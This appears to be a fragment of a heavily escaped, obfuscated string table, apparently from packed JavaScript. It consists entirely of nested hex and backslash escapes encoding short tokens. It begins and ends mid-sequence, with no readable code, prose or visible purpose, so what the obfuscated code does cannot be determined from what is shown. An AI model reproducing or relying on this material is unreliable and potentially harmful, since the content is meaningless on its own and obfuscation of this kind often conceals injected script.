5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5